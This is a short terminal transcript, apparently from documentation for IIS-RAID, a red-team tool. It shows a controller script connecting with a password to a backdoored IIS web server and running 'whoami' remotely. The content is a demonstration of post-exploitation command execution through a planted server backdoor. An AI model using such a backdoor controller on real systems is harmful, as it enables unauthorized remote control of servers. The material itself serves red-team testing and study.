 (iis) ➜ ~ python iis_controller.py --url http://192.168.1.74/ --password SIMPLEPASS
IIS-RAID
@0x09AL - MDSec ActiveBreach
[+] Testing URL http://192.168.1.74/
[+] Successfully connected to http://192.168.1.74/
IIS-RAID #> cmd whoami
[+] Received output [+]
iis apppool\defaultapppool
IIS-RAID #>